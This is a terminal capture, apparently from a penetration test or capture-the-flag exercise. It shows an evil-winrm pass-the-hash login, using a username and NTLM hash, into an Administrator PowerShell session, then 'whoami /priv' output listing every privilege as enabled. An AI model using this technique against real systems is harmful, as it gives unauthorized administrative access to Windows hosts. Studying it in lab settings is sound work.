 kali in ~  3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 20:33:17 zsh ❯ evil-winrm -i $box -u $user -H $hash
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeMachineAccountPrivilege                 Add workstations to domain                                         Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Enabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeBackupPrivilege                         Back up files and directories                                      Enabled
SeRestorePrivilege                        Restore files and directories                                      Enabled
SeShutdownPrivilege                       Shut down the system                                               Enabled
SeDebugPrivilege                          Debug programs                                                     Enabled
SeSystemEnvironmentPrivilege              Modify firmware environment values                                 Enabled
SeChangeNotifyPrivilege                   Bypass traverse checking                                           Enabled
SeRemoteShutdownPrivilege                 Force shutdown from a remote system                                Enabled
SeUndockPrivilege                         Remove computer from docking station                               Enabled
SeEnableDelegationPrivilege               Enable computer and user accounts to be trusted for delegation     Enabled
SeManageVolumePrivilege                   Perform volume maintenance tasks                                   Enabled
SeImpersonatePrivilege                    Impersonate a client after authentication                          Enabled
SeCreateGlobalPrivilege                   Create global objects                                              Enabled
SeIncreaseWorkingSetPrivilege             Increase a process working set                                     Enabled
SeTimeZonePrivilege                       Change the time zone                                               Enabled
SeCreateSymbolicLinkPrivilege             Create symbolic links                                              Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled